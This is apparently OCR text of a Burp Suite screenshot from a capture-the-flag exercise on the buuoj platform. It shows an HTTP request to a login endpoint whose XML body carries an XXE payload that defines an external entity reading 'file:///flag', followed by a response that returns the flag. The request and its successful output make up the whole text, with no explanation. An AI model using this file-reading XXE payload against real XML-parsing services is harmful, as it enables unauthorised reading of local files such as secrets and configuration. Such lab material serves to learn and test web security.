 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://ecae9410-1d98-4a7d-b12e-84b3ed6fb19e.node3.buuoj
Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: ecae9410-1d98-4a7d-b12e-84b3ed6fb19e.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: http://ecae9410-1d98-4a7d-b12e-84b3ed6fb19e.node3.buuoj.cn
11 Connection: close
12 Referer: http://ecae9410-1d98-4a7d-b12e-84b3ed6fb19e.node3.buuoj.cn/
13 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
14
15 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///flag">]>
16 <user><username>&a;</username><password>111</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 28 Mar 2021 08:12:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>flag{0bc80265-977b-4b0c-bfed-7c2a92
11 </msg></result>